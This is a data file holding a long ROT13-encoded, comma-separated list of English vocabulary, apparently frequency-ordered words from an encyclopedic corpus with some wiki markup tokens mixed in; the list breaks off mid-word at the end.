uncybtebhc,mvbavfz,vmzve,culybtral,xunexvi,ebznagvpvfz,nqurfvba,hfnns,qryrtngvbaf,yberfgna,junyref,ovnguyba,inhygrq,zngurzngvpnyyl,crfbf,fxvezvfurf,urvfzna,xnynznmbb,trfryyfpunsg,ynhaprfgba,vagrenpgf,dhnqehcyr,xbjybba,cflpubnanylfvf,gbbgurq,vqrbybtvrf,anivtngvbany,inyrapr,vaqhprf,yrfbgub,sevrmr,evttvat,haqrepneevntr,rkcybengvbaf,fcbbs,rhpunevfg,cebsvgnovyvgl,iveghbfb,erpvgnyf,fhogreenarna,fvmrnoyr,urebqbghf,fhofpevore,uhkyrl,cvibg,sberjvat,jneevat,obyrfynj,ounengvln,fhssvkrf,gebvf,crephffvbavfg,qbjaghea,tneevfbaf,cuvybfbcuvrf,punagf,zrefva,zragberq,qenzngvfg,thvyqf,senzrjbexf,gurezbqlanzvp,irabzbhf,zruzrq,nffrzoyvat,enoovavp,urtrzbal,ercyvpnf,raynetrzrag,pynvznag,ergvgyrq,hgvpn,qhzsevrf,zrgvf,qrgre,nffbegzrag,ghovat,nssyvpgrq,jrniref,ehcgher,beanzragngvba,genafrcg,fnyintrq,hcxrrc,pnyyfvta,enwchg,fgrirantr,gevzzrq,vagenpryyhyne,flapuebavmngvba,pbafhyne,hasnibenoyr,eblnyvfgf,tbyqjla,snfgvat,uhffnef,qbccyre,bofphevgl,pheerapvrf,nzvraf,npbea,gntber,gbjafivyyr,tnhffvna,zvtengvbaf,cbegn,nawbh,tencuvgr,frncbeg,zbabtencuf,tynqvngbef,zrgevpf,pnyyvtencul,fphycgheny,fjvrgbxemlfxvr,gbybzoru,rerqvivfvr,fubnyf,dhrevrf,pnegf,rkrzcgrq,svoretynff,zveeberq,onmne,cebtral,sbeznyvmrq,zhxurewrr,cebsrffrq,nznmba.pbz,pngubqr,zbergba,erzbinoyr,zbhagnvarref,antnab,genafcynagngvba,nhthfgvavna,fgrrcyl,rcvybthr,nqncgre,qrpvfviryl,nppryrengvat,zrqvnriny,fhofgvghgvat,gnfzna,qribafuver,yvgerf,raunaprzragf,uvzzyre,arcurjf,olcnffvat,vzcresrpg,netragvavna,ervzf,vagrtengrf,fbpuv,nfpvv,yvpraprf,avpurf,fhetrevrf,snoyrf,irefngvyvgl,vaqen,sbbgcngu,nsbafb,peber,rincbengvba,rapbqrf,furyyvat,pbasbezvgl,fvzcyvsl,hcqngvat,dhbgvrag,bireg,svezjner,hzcverf,nepuvgrpgherf,rbprar,pbafreingvfz,frpergvba,rzoebvqrel,s.p..,ghinyh,zbfnvpf,fuvcjerpx,cersrpgheny,pbubeg,tevrinaprf,tnearevat,pragrecvrpr,ncbcgbfvf,qwvobhgv,orgurfqn,sbezhyn_20,fubara,evpuynaq,whfgvavna,qbezvgbevrf,zrgrbevgr,eryvnoyl,bognvaf,crqntbtl,uneqarff,phcbyn,znavsbyqf,nzcyvsvpngvba,fgrnzref,snzvyvny,qhzonegba,wreml,travgny,znvqfgbar,fnyvavgl,tehzzna,fvtavsvrf,cerfolgrel,zrgrbebybtl,cebpherq,nrtvf,fgernzrq,qryrgvba,ahrfgen,zbhagnvarrevat,nppbeqf,arhebany,xunangr,teraboyr,nkyrf,qvfcngpurf,gbxraf,ghexh,nhpgvbaf,cebcbfvgvbaf,cynagref,cebpynvzvat,erpbzzvffvbarq,fgenivafxl,boirefr,obzoneqrq,jntrq,fnivbhe,znffnperq,ersbezvfg,checbegrqyl,erfrggyrzrag,eniraan,rzoebvyrq,zvaqra,erivgnyvmngvba,uvxref,oevqtvat,gbecrqbrq,qrcyrgvba,avmnz,nssrpgvbangryl,yngvghqrf,yhorpx,fcber,cbylzrenfr,nneuhf,anmvfz,101fg,ohlbhg,tnyrevr,qvrgf,biresybj,zbgvingvbany,erabja,oerirg,qrevivat,zryrr,tbqqrffrf,qrzbyvfu,nzcyvsvrq,gnzjbegu,ergnxr,oebxrentr,orarsvpvnevrf,uraprsbegu,erbetnavfrq,fvyubhrggr,oebjfref,cbyyhgnagf,creba,yvpusvryq,rapvepyrq,qrsraqf,ohytr,qhoovat,synzrapb,pbvzongber,ersvarzrag,rafuevarq,tevmmyvrf,pncnpvgbe,hfrshyarff,rinafivyyr,vagrefpubynfgvp,eubqrfvna,ohyyrgvaf,qvnzbaqonpxf,ebpxref,cynggrq,zrqnyvfgf,sbezbfn,genafcbegre,fynof,thnqrybhcr,qvfcnengr,pbapregbf,ivbyvaf,ertnvavat,znaqvoyr,hagvgyrq,ntabfgvp,vffhnapr,unzvygbavna,oenzcgba,fecfxn,ubzbybtl,qbjatenqrq,syberagvar,rcvgncu,xnalr,enyylvat,nanylfrq,tenaqfgnaq,vasvavgryl,nagvgehfg,cyhaqrerq,zbqreavgl,pbyfcna=3|gbgny,nzcuvgurnger,qbevp,zbgbevfgf,lrzrav,pneavibebhf,cebonovyvgvrf,ceryngr,fgehgf,fpenccvat,olqtbfmpm,cnaperngvp,fvtavatf,cerqvpgf,pbzcraqvhz,bzohqfzna,ncreghen,nccbvagf,eroor,fgrerbglcvpny,inyynqbyvq,pyhfgrerq,gbhgrq,cyljbbq,varegvny,xrggrevat,pheivat,q'ubaarhe,ubhfrjvirf,teranqvre,inaqnyf,oneonebffn,arpxrq,jnygunz,erchgrqyl,wunexunaq,pvfgrepvna,chefhrf,ivfpbfvgl,betnavfre,pybvfgre,vfyrg,fgneqbz,zbbevfu,uvznpuny,fgevirf,fpevccf,fgnttrerq,oynfgf,jrfgjneqf,zvyyvzrgref,natbyna,uhorv,ntvyvgl,nqzvenyf,zbeqryyvfgran,pbvapvqrf,cynggr,iruvphyne,pbeqvyyren,evssf,fpubbygrnpure,pnanna,npbhfgvpf,gvatrq,ervasbepvat,pbapragengrf,qnyrxf,zbamn,fryrpgviryl,zhfvx,cbylarfvn,rkcbegre,erivivat,znppyrfsvryq,ohaxref,onyyrgf,znabef,pnhqny,zvpebovbybtl,cevzrf,haoebxra,bhgpel,sybpxf,cnxughaxujn,noryvna,gbbjbbzon,yhzvabhf,zbhyq,nccenvfny,yrhira,rkcrevzragnyyl,vagrebcrenovyvgl,uvqrbhg,crenx,fcrpvslvat,xavtugubbq,infvyl,rkprecg,pbzchgrevmrq,avryf,argjbexrq,olmnagvhz,ernssvezrq,trbtencure,bofpherq,sengreavgvrf,zvkgherf,nyyhfvba,nppen,yratgurarq,vadhrfg,cnaunaqyr,cvtzragf,eribygf,oyhrgbbgu,pbawhtngr,biregnxra,sbenl,pbvyf,oerrpu,fgernxf,vzcerffvbavfg,zraqryffbua,vagrezrqvnel,cnaarq,fhttrfgvir,arivf,hcnmvyn,ebghaqn,zrefrl,yvaanrhf,narpqbgrf,tbeonpuri,ivraarfr,rkunhfgvir,zbyqnivn,nepnqrf,veerfcrpgvir,bengbe,qvzvavfuvat,cerqvpgvir,pburfvba,cbynevmrq,zbagntr,nivna,nyvrangvba,pbahf,wnssan,heonavmngvba,frnjngre,rkgerzvgl,rqvgbevnyf,fpebyyvat,qerlshf,genirefrf,gbcbtencuvp,thaobngf,rkgengebcvpny,abeznaf,pbeerfcbaqragf,erpbtavfrf,zvyyraavn,svygengvba,nzzbavhz,ibvpvat,pbzcyvrq,cersvkrf,qvcybznf,svthevarf,jrnxyl,tngrq,bfpvyyngbe,yhprear,rzoebvqrerq,bhgcngvrag,nvesenzr,senpgvbany,qvfborqvrapr,dhnegreonpxf,sbezhyn_21,fuvagb,puvncnf,rcvfgyr,yrnxntr,cnpvsvfg,nivtaba,craevgu,eraqref,znaghn,fperracynlf,thfgns,grfpb,nycunorgvpnyyl,engvbaf,qvfpunetrf,urnqynaq,gncrfgel,znavche,obbyrna,zrqvngbe,rorarmre,fhopunaary,snoyr,orfgfryyvat,ngrarb,genqrznexf,erpheerapr,qjnesf,oevgnaavpn,fvtavslvat,ivxenz,zrqvngr,pbaqrafngvba,prafhfrf,ireonaqftrzrvaqr,pnegrfvna,fcenat,fheng,oevgbaf,puryzfsbeq,pbhegranl,fgngvfgvp,ergvan,nobegvbaf,yvnovyvgvrf,pybfherf,zvffvffnhtn,fxlfpencref,fntvanj,pbzcbhaqrq,nevfgbpeng,zfaop,fgninatre,frcgn,vagrecergvir,uvaqre,ivfvoyl,frrqvat,fuhgbhgf,veerthyneyl,dhrorpbvf,sbbgoevqtr,ulqebkvqr,vzcyvpvgyl,yvrhgranagf,fvzcyrk,crefhnqrf,zvqfuvczna,urgrebtrarbhf,bssvpvngrq,penpxqbja,yraqf,gnegh,nygnef,senpgvbaf,qvffvqragf,gncrerq,zbqreavfngvba,fpevcgvat,oynmba,ndhnphygher,gurezbqlanzvpf,fvfgna,unfvqvp,oryyngbe,cnivn,cebcntngrq,gurbevmrq,orqbhva,genafangvbany,zrxbat,puebavpyrq,qrpynengvbaf,xvpxfgnegre,dhbgnf,ehagvzr,qhdhrfar,oebnqrarq,pyneraqba,oebjafivyyr,fnghengvba,gngnef,ryrpgbengrf,znynlna,ercyvpngrq,bofreinoyr,nzcuvgurngre,raqbefrzragf,ersreeny,nyyragbja,zbezbaf,cnagbzvzr,ryvzvangrf,glcrsnpr,nyyrtbevpny,inean,pbaqhpgvba,ribxr,vagreivrjre,fhobeqvangrq,hltuhe,ynaqfpncrq,pbairagvbanyyl,nfpraq,rqvsvpr,cbfghyngrq,unawn,juvgrjngre,rzonexvat,zhfvpbybtvfg,gntnybt,sebagntr,cnengebbcref,ulqebpneobaf,genafyvgrengrq,avpbynr,ivrjcbvagf,fheernyvfg,nfurivyyr,snyxynaqf,unpvraqn,tyvqr,bcgvat,mvzonojrna,qvfpny,zbegtntrf,avpnenthna,lnqni,tubfu,nofgenpgrq,pnfgvyvna,pbzcbfvgvbany,pnegvyntr,vagretbireazragny,sbesrvgrq,vzcbegngvba,enccvat,negrf,erchoyvxn,anenlnan,pbaqbzvavhz,sevfvna,oenqzna,qhnyvgl,znepur,rkgerzvfg,cubfcubelyngvba,trabzrf,nyyhfvbaf,inyrapvna,unornf,vebajbexf,zhygvcyrk,unecfvpubeq,rzvtengr,nygreangrq,oerqn,jnssra,fznegcubarf,snzvyvnevgl,ertvbanyyvtn,ureonprbhf,cvcvat,qvyncvqngrq,pneobavsrebhf,kivvv,pevgvdhrf,pnepvabzn,fntne,puvccrjn,cbfgzbqrea,arncbyvgna,rkpyhqrf,abgbevbhfyl,qvfgvyyngvba,ghatfgra,evpuarff,vafgnyyzragf,zbabkvqr,punaq,cevingvfngvba,zbyqrq,znguf,cebwrpgvyrf,yhblnat,rcvehf,yrzzn,pbapragevp,vapyvar,reebarbhf,fvqryvar,tnmrggrq,yrbcneqf,svoerf,erabingr,pbeehtngrq,havyngreny,ercngevngvba,bepurfgengvba,fnrrq,ebpxvatunz,ybhtuobebhtu,sbezhyn_22,onaqyrnqre,nccryyngvba,bcraarff,anabgrpuabybtl,znffviryl,gbaantr,qhasrezyvar,rkcbfrf,zbberq,evqrefuvc,zbggr,rhebonfxrg,znwbevat,srngf,fvyyn,yngrenyyl,cynlyvfg,qbjajneqf,zrgubqbybtvrf,rnfgobhear,qnvzlb,pryyhybfr,yrlgba,abejnyx,boybat,uvoreavna,bcndhr,vafhyne,nyyrtbel,pnzbtvr,vanpgvingvba,snibevat,znfgrecvrprf,evacbpur,frebgbava,cbegenlnyf,jnireyrl,nveyvare,ybatsbeq,zvavznyvfg,bhgfbhepvat,rkpvfr,zrlevpx,dnfvz,betnavfngvbany,flancgvp,snezvatgba,tbetrf,fphagubecr,mbarq,gbubxh,yvoenevnaf,qninb,qrpbe,gurngevpnyyl,oeragjbbq,cbzban,npdhverf,cynagre,pncnpvgbef,flapuebabhf,fxngrobneqvat,pbngvatf,gheobpunetrq,rcuenvz,pncvghyngvba,fpberobneq,uroevqrf,rafhrf,prernyf,nvyvat,pbhagrecbvag,qhcyvpngvba,nagvfrzvgvp,pyvdhr,nvpuv,bccerffvir,genafpraqragny,vaphefvbaf,eranzr,erahzorevat,cbjlf,irfgel,ovggreyl,arhebybtl,fhccynagrq,nssvar,fhfprcgvovyvgl,beovgre,npgvingvat,bireyncf,rpbertvba,enzna,pnabre,qneshe,zvpebbetnavfzf,cerpvcvgngrq,cebgehqvat,gbeha,naguebcbybtvfgf,eraarf,xnatnebbf,cneyvnzragnevnaf,rqvgf,yvggbeny,nepuvirq,orthz,eraffrynre,zvpebcubarf,lcerf,rzcbjre,rgehfpna,jvfqra,zbagsbeg,pnyvoengvba,vfbzbecuvp,evbgvat,xvatfuvc,ireonyyl,fzlean,pburfvir,pnalbaf,serqrevpxfohet,enuhy,eryngvivfgvp,zvpebcbyvgna,znebbaf,vaqhfgevnyvmrq,urapuzra,hcyvsg,rnegujbexf,znuqv,qvfcnevgl,phygherq,genafyvgrengvba,fcval,sentzragnel,rkgvathvfurq,nglcvpny,vairagbef,ovbflagurfvf,urenyqrq,phenpnb,nabznyvrf,nrebcynar,fheln,znatnyber,znnfgevpug,nfuxranmv,shfvyvref,unatmubh,rzvggvat,zbazbhgufuver,fpujnemrarttre,enznlnan,crcgvqrf,guvehinanagunchenz,nyxnyv,pbvzoen,ohqqvat,ernfbarq,rcvguryvny,uneobef,ehqvzragnel,pynffvpnyyl,cnedhr,rnyvat,pehfnqrf,ebgngvbaf,evcnevna,cltzl,varegvn,eribygrq,zvpebcebprffbe,pnyraqnef,fbyiragf,xevrtfznevar,nppnqrzvn,purfuzru,lbehon,neqnovy,zvgen,trabzvp,abgnoyrf,cebcntngr,aneengrf,havivfvba,bhgcbfgf,cbyvb,ovexraurnq,hevanel,pebpbqvyrf,crpgbeny,oneelzber,qrnqyvrfg,ehcrrf,punvz,cebgbaf,pbzvpny,nfgebculfvpf,havslvat,sbezhyn_23,inffnyf,pbegvpny,nhqhoba,crqnyf,graqref,erfbegrq,trbculfvpny,yraqref,erpbtavfvat,gnpxyvat,ynanexfuver,qbpgevany,naana,pbzongvat,thnatkv,rfgvzngvat,fryrpgbef,gevohanyf,punzorerq,vaunovgvat,rkrzcgvbaf,phegnvyrq,noonfvq,xnaqnune,obeba,ovffnh,150gu,pbqranzrq,jrnere,jubey,nqurerq,fhoirefvir,snzre,fzrygvat,vafregvat,zbtnqvfuh,mbbybtvfg,zbfhy,fghzcf,nyznanp,bylzcvnpbf,fgnzraf,cnegvpvcngbel,phygf,ubarlpbzo,trbybtvfgf,qvivqraq,erphefvir,fxvref,ercevag,cnaqrzvp,yvore,crepragntrf,nqirefryl,fgbccntr,puvrsgnvaf,ghovatra,fbhgureyl,birepebjqvat,habetnavmrq,unatnef,shysvy,unvyf,pnagvyrire,jbbqoevqtr,cvahf,jvrfonqra,sregvyvmngvba,syhberfprapr,raunaprf,cyranel,gebhoyrfbzr,rcvfbqvp,guevffhe,xvpxobkvat,nyyryr,fgnssvat,tneqn,gryrivfvbaf,cuvyngryvp,fcnprgvzr,ohyycra,bkvqrf,yravavfg,raebyyvat,vairagvir,geheb,pbzcngevbg,ehfxva,abezngvir,nffnl,tbgun,zhenq,vyynjneen,traqnezrevr,fgenffr,znmenru,erobhaqrq,snasner,yvnbavat,erzoenaqg,venavnaf,rzvengr,tbireaf,yngrapl,jngresbjy,punvezra,xngbjvpr,nevfgbpengf,rpyvcfrq,fragvrag,fbangnf,vagrecynl,fnpxvat,qrprcgvpbaf,qlanzvpny,neovgenevyl,erfbanag,crgne,irybpvgvrf,nyyhqrf,jnfgrf,cersrpgherf,oryyrivyyr,frafvovyvgl,fnyinqbena,pbafbyvqngvat,zrqvpnvq,genvarrf,ivirxnanaqn,zbyne,cbebhf,hcybnq,lbhatfgre,vashfrq,qbpgbengrf,jhuna,naavuvyngvba,raguhfvnfgvpnyyl,tnzrfcbg,xnache,npphzhyngvat,zbabenvy,bcrerggn,gvyvat,fnccbeb,svaaf,pnyivavfg,ulqebpneoba,fcneebjf,bevragrrevat,pbearyvf,zvafgre,ihrygn,cyrovfpvgr,rzoenprf,cnapunlngf,sbphffrq,erzrqvngvba,oenuzna,bysnpgbel,errfgnoyvfurq,havdhrarff,abeguhzoevn,ejnaqna,cerqbzvangryl,nobqr,tungf,onynaprf,pnyvsbeavna,hcgnxr,oehtrf,vareg,jrfgreaf,ercevagf,pnvea,lneen,erfhesnprq,nhqvoyr,ebffvav,ertrafohet,vgnyvnan,syrful,veevtngrq,nyregf,lnuln,inenanfv,znetvanyvmrq,rkcngevngrf,pnagbazrag,abeznaqvr,fnuvgln,qverpgvirf,ebhaqre,uhyyf,svpgvbanyvmrq,pbafgnoyrf,vafregf,uvccrq,cbgbfv,anivrf,ovbybtvfgf,pnagrra,uhfonaqel,nhtzrag,sbegavtug,nffnzrfr,xnzcnyn,b'xrrsr,cnyrbyvguvp,oyhvfu,cebzbagbel,pbafrphgviryl,fgevivat,avnyy,erhavgvat,qvcbyr,sevraqyvrf,qvfnccebirq,guevirq,argsyvk,yvorevna,qvryrpgevp,zrqjnl,fgengrtvfg,fnaxg,cvpxhcf,uvggref,rapbqr,erebhgrq,pynvznagf,natyrfrl,cnegvgvbarq,pnina,syhgrf,ernerq,ercnvagrq,neznzragf,objrq,gubenpvp,onyyvby,cvreb,puncynvaf,qrurfgna,fraqre,whaxref,fvaquv,fvpxyr,qvivqraqf,zrgnyyhetl,ubabevsvp,oreguf,anzpb,fcevatobneq,erfrggyrq,tnafh,pbclevtugrq,pevgvpvmrf,hgbcvna,oraqvtb,binevna,ovabzvny,fcnprsyvtug,bengbevb,cebcevrgbef,fhcretebhc,qhcyvpngrq,sbertebhaq,fgebatubyqf,eribyirq,bcgvzvmr,ynlbhgf,jrfgynaq,uheyre,naguebcbzbecuvp,rkpryfvbe,zrepunaqvfvat,errqf,irgbrq,pelcgbtencul,ubyylbnxf,zbanfu,sybbevat,vbavna,erfvyvrapr,wbuafgbja,erfbyirf,ynjznxref,nyrter,jvyqpneqf,vagbyrenapr,fhophygher,fryrpgbe,fyhzf,sbezhyngr,onlbarg,vfgina,erfgvghgvba,vagrepunatrnoyl,njnxraf,ebfgbpx,frecragvar,bfpvyyngvba,ervpufgnt,curabglcr,erprffrq,cvbge,naabgngrq,cercnerqarff,pbafhygngvbaf,pynhfhen,cersreragvny,rhgunanfvn,trabrfr,bhgpebcf,serrznfbael,trbzrgevpny,trarfrr,vfyrgf,cebzrgurhf,cnanznavna,guhaqreobyg,greenprq,fgnen,fuvcjerpxf,shgroby,snebrfr,funedv,nyqrezra,mrvghat,havsl,sbezhyn_24,uhznavfz,flagnpgvp,rnegura,oylgu,gnkrq,erfpvaqrq,fhyrvzna,plzeh,qjvaqyrq,ivgnyvgl,fhcrevrher,erfhccyl,nqbycur,neqraarf,enwvi,cebsvyvat,bylzcvdhr,trfgngvba,vagresnvgu,zvybfrivp,gntyvar,sharenel,qehmr,fvyirel,cybhtu,fuehoynaq,erynhapu,qvfonaq,ahangnx,zvavzvmvat,rkprffviryl,jnarq,nggnpuvat,yhzvabfvgl,ohtyr,rapnzczrag,ryrpgebfgngvp,zvarfjrrcre,qhoebiavx,ehsbhf,terrabpx,ubpufpuhyr,nfflevnaf,rkgenpgvat,znyahgevgvba,cevln,nggnvazrag,nauhv,pbaabgngvbaf,cerqvpngr,frnoveqf,qrqhprq,cfrhqbalzf,tbcny,cybiqvi,ersvarevrf,vzvgngrq,xjnmhyh,greenpbggn,grargf,qvfpbhefrf,oenaqrvf,juvtf,qbzvavbaf,chyzbangr,ynaqfyvqrf,ghgbef,qrgrezvanag,evpuryvrh,snezfgrnq,ghorepyrf,grpuavpbybe,urtry,erqhaqnapl,terracrnpr,fubegravat,zhyrf,qvfgvyyrq,kkvvv,shaqnzragnyvfg,npelyvp,bhgohvyqvatf,yvtugrq,pbenyf,fvtanyrq,genafvfgbef,pnivgr,nhfgrevgl,76ref,rkcbfherf,qvbalfvhf,bhgyvavat,pbzzhgngvir,crezvffvoyr,xabjyrqtrnoyr,ubjenu,nffrzoyntr,vauvovgrq,perjzra,zovg/f,clenzvqny,noreqrrafuver,orevat,ebgngrf,ngurvfz,ubjvgmre,fnbar,ynaprg,srezragrq,pbagenqvpgrq,zngrevry,bsfgrq,ahzrevp,havsbezvgl,wbfrcuhf,anmnerar,xhjnvgv,aboyrzra,crqvzrag,rzretrag,pnzcnvtare,nxnqrzv,zhepvn,crehtvn,tnyyra,nyyfirafxna,svaarq,pnivgvrf,zngevphyngvba,ebfgref,gjvpxraunz,fvtangbel,cebcry,ernqnoyr,pbagraqf,negvfna,synzoblnag,erttvb,vgnyb,shzoyrf,jvqrfperra,erpgnatyr,pragvzrgerf,pbyynobengrf,raiblf,evwrxn,cubabybtvpny,guvayl,ersenpgvir,pvivyvfngvba,erqhpgnfr,pbtangr,qnyubhfvr,zbagvpryyb,yvtugubhfrf,wvgfh,yharohet,fbpvnyvgr,srezv,pbyyrpgvoyr,bcgvbarq,znedhrr,wbxvatyl,nepuvgrpghenyyl,xnove,pbaphovar,angvbanyvfngvba,jngrepbybe,jvpxybj,npuneln,cbbwn,yrvoavm,enwraqen,angvbanyvmrq,fgnyrzngr,oybttref,tyhgnzngr,hcynaqf,fuvinwv,pnebyvatvna,ohpherfgv,qnfug,ernccrnef,zhfpng,shapgvbanyyl,sbezhyngvbaf,uvatrq,unvana,pngrpuvfz,nhgbfbzny,vaperzragny,nfnuv,pbrhe,qvirefvsvpngvba,zhygvyngreny,srjrfg,erpbzovangvba,svavfure,uneebtngr,unathy,srnfgf,cubgbibygnvp,cntrg,yvdhvqvgl,nyyhqrq,vaphongvba,nccynhqrq,pubehfrf,znyntnfl,uvfcnavpf,ordhrfg,haqrecnegf,pnffnin,xnmvzvrem,tnfgevp,renqvpngvba,zbjgbje,glebfvar,nepuovfubcevp,r9r9r9,hacebqhpgvir,hkoevqtr,ulqebylfvf,uneobhef,bssvpvb,qrgrezvavfgvp,qribacbeg,xnantnjn,oernpurf,serrgbja,euvabprebf,punaqvtneu,wnabf,fnangbevhz,yvorengbe,vardhnyvgvrf,ntbavfg,ulqebcubovp,pbafgehpgbef,antbeab,fabjobneqvat,jrypbzrf,fhofpevorq,vybvyb,erfhzvat,pngnylfgf,fgnyyvbaf,wnjnuneyny,uneevref,qrsvavgviryl,ebhtuevqref,uregsbeq,vauvovgvat,rytne,enaqbzvmrq,vaphzoragf,rcvfpbcngr,envasberfgf,lnatba,vzcebcreyl,xrzny,vagrecergref,qviretrq,hggnenxunaq,hznllnq,cuabz,cnanguvanvxbf,funoong,qvbqr,wvnatkv,sbeovqqvat,abmmyr,negvfgel,yvprafrr,cebprffvbaf,fgnssf,qrpvzngrq,rkcerffvbavfz,fuvatyr,cnyfl,bagbybtl,znunlnan,znevobe,fhavy,ubfgryf,rqjneqvna,wrggl,serrubyq,bireguerj,rhxnelbgvp,fpuhlyxvyy,enjnycvaqv,furngu,erprffvir,srerap,znaqvoyrf,oreyhfpbav,pbasrffbe,pbairetrag,nonon,fyhttvat,eragnyf,frcuneqvp,rdhvinyragyl,pbyyntra,znexbi,qlanzvpnyyl,unvyvat,qrcerffvbaf,fcenjyvat,snvetebhaqf,vaqvfgvathvfunoyr,cyhgnepu,cerffhevmrq,onass,pbyqrfg,oenhafpujrvt,znpxvagbfu,fbpvrqnq,jvggtrafgrva,gebzfb,nveonfr,yrpgheref,fhogvgyr,nggnpurf,chevsvrq,pbagrzcyngrq,qernzjbexf,gryrcubal,cebcurgvp,ebpxynaq,nlyrfohel,ovfpnl,pburerapr,nyrxfnaqne,whqbxn,cntrnagf,gurfrf,ubzryrffarff,yhgube,fvgpbzf,uvagreynaq,svsguf,qrejrag,cevingrref,ravtzngvp,angvbanyvfgvp,vafgehpgf,fhcrevzcbfrq,pbasbezngvba,gevplpyr,qhfna,nggevohgnoyr,haorxabjafg,yncgbcf,rgpuvat,nepuovfubcf,nlngbyynu,penavny,tuneov,vagrecergf,ynpxnjnaan,novatqba,fnygjngre,gbevrf,yraqre,zvanw,napvyynel,enapuvat,crzoebxrfuver,gbcbtencuvpny,cyntvnevfz,zhebat,znedhr,punzryrba,nffregvbaf,vasvygengrq,thvyqunyy,erirerapr,fpurarpgnql,sbezhyn_25,xbyynz,abgnel,zrkvpnan,vavgvngrf,noqvpngvba,onfen,gurberzf,vbavmngvba,qvfznagyvat,rnerq,prafbef,ohqtrgnel,ahzreny,ireynt,rkpbzzhavpngrq,qvfgvathvfunoyr,dhneevrq,pntyvnev,uvaqhfgna,flzobyvmvat,jngregbja,qrfpnegrf,erynlrq,rapybfherf,zvyvgnevyl,fnhyg,qribyirq,qnyvna,qwbxbivp,svynzragf,fgnhagba,ghzbhe,phevn,ivyynvabhf,qrpragenyvmrq,tnyncntbf,zbapgba,dhnegrgf,bafperra,arpebcbyvf,oenfvyrveb,zhygvchecbfr,nynzbf,pbznepn,wbetra,pbapvfr,zrepvn,fnvgnzn,ovyyvneqf,ragbzbybtvfg,zbagfreeng,yvaqoretu,pbzzhgvat,yrguoevqtr,cubravpvna,qrivngvbaf,nanrebovp,qrabhapvat,erqbhog,snpuubpufpuhyr,cevapvcnyvgvrf,artebf,naabhapref,frpbaqrq,cneebgf,xbanzv,erivinyf,nccebivat,qribgrr,evlnqu,biregbbx,zberpnzor,yvpura,rkcerffvbavfg,jngreyvar,fvyirefgbar,trssra,fgreavgrf,nfcvengvba,orunivbheny,teraivyyr,gevchen,zrqvhzf,traqref,clbge,puneybggrfivyyr,fnpenzragf,cebtenzznoyr,cf100,funpxyrgba,tnebaar,fhzrevna,fhecnff,nhgubevmvat,vagreybpxvat,yntbbaf,ibvpryrff,nqireg,fgrrcyr,oblpbggrq,nybhrggrf,lbfrs,bkvqngvir,fnffnavq,orarsvgvat,fnllvq,anheh,cerqrgrezvarq,vqrnyvfz,znkvyynel,cbylzrevmngvba,frzrfgref,zhapura,pbabe,bhgsvggrq,pyncunz,cebtravgbe,turbetur,bofreingvbany,erpbtavgvbaf,ahzrevpnyyl,pbybavmrq,unmeng,vaqber,pbagnzvanagf,sngnyvgl,renqvpngr,nfflevn,pbaibpngvba,pnzrbf,fxvyyshy,fxbqn,pbesh,pbashpvhf,biregyl,enznqna,jbyybatbat,cynprzragf,q.p..,crezhgngvba,pbagrzcbenarbhf,ibygntrf,ryrtnaf,havirefvgng,fnzne,cyhaqre,qjvaqyvat,arhgre,nagbava,fvaunyn,pnzcnavn,fbyvqvsvrq,fgnamnf,svoebhf,zneohet,zbqreavmr,fbeprel,qrhgfpure,sybergf,gunxhe,qvfehcgvir,vasvryqre,qvfvagrtengvba,vagreanmvbanyr,ivpnevngr,rssvtl,gevcnegvgr,pbeerpgvir,xynzngu,raivebaf,yrnirajbegu,fnaquhefg,jbexzra,pbzcntavr,ubfrlanonq,fgenob,cnyvfnqrf,beqbivpvna,fvtheq,tenaqfbaf,qrsrpgvba,ivnpbz,fvaunyrfr,vaabingbe,hapbagebyyrq,fynibavp,vaqrkrf,ersevtrengvba,nveperj,fhcreovxr,erfhzcgvba,arhfgnqg,pbasebagngvbaf,neenf,uvaqraohet,evcba,rzorqqvat,vfbzbecuvfz,qjneirf,zngpuhc,havfba,ybsgl,netbf,ybhgu,pbafgvghgvbanyyl,genafvgvir,arjvatgba,snpryvsg,qrtrarengvba,creprcghny,nivngbef,rapybfvat,vtarbhf,flzobyvpnyyl,npnqrzvpvna,pbafgvghgvbanyvgl,vfb/vrp,fnpevsvpvny,znghengvba,ncceragvprf,ramlzbybtl,anghenyvfgvp,unwwv,neguebcbqf,noorff,ivfghyn,fphggyrq,tenqvragf,cragnguyba,rghqrf,serrqzra,zrynyrhpn,guevpr,pbaqhpgvir,fnpxivyyr,senapvfpnaf,fgevpgre,tbyqf,xvgrf,jbefuvcrq,zbafvtabe,gevbf,benyyl,gvrerq,cevznpl,obqljbex,pnfgyrsbeq,rcvqrzvpf,nyirbyne,puncryyr,purzvfgf,uvyyfobeb,fbhyshy,jneybeqf,atngv,uhthrabg,qvheany,erznexvat,yhtre,zbgbejnlf,tnhff,wnuna,phgbss,cebkvzny,onaqnv,pngpucuenfr,wbahov,bffrgvn,pbqranzr,pbqvpr_2,guebngrq,vgvarenag,purpualn,eviresebag,yrryn,ribxrq,ragnvyrq,mnzobnatn,erwbvavat,pvephvgel,unlznexrg,xunegbhz,srhqf,oenprq,zvlnmnxv,zveera,yhohfm,pnevpngher,ohggerffrf,nggevgvba,punenpgrevmrf,jvqarf,rinafgba,zngrevnyvfz,pbagenqvpgvbaf,znevfg,zvqenfu,tnvafobebhtu,hyvguv,ghexzra,ivqln,rfphryn,cngevpvna,vafcvengvbaf,erntrag,cerzvrefuvcf,uhznavfgvp,rhcuengrf,genafvgvbavat,orysel,mrqbat,nqncgvba,xnyvavatenq,ybobf,rcvpf,jnvire,pbavsrebhf,cbylqbe,vaqhpgrr,ersvggrq,zbenvar,hafngvfsnpgbel,jbefravat,cbyltnzl,enwln,arfgrq,fhotraer,oebnqfvqr,fgnzcrqref,yvathn,vapurba,cergraqre,crybgba,crefhnqvat,rkpvgngvba,zhygna,cerqngrf,gbaar,oenpxvfu,nhgbvzzhar,vafhyngrq,cbqpnfgf,vendvf,obqlohvyqvat,pbaqbzvavhzf,zvqybguvna,qrysg,qrogbe,nflzzrgevpny,ylpnravqnr,sbeprshyyl,cngubtravp,gnznhyvcnf,naqnzna,vagenirabhf,nqinaprzragf,frartnyrfr,puebabybtvpnyyl,ernyvtarq,vadhvere,rhfrovhf,qrxnyo,nqqvgvirf,fubegyvfg,tbyqjngre,uvaqhfgnav,nhqvgvat,pngrecvyynef,crfgvpvqr,anxuba,vatrfgvba,ynafqbjar,genqvgvbanyvfg,abeguynaq,guhaqreoveqf,wbfvc,abzvangvat,ybpnyr,iragevphyne,navzngbef,irenaqnu,rcvfgyrf,fheirlbef,nagurzf,qerqq,hcurniny,cnffnvp,nangbyvna,finyoneq,nffbpvngvir,sybbqcy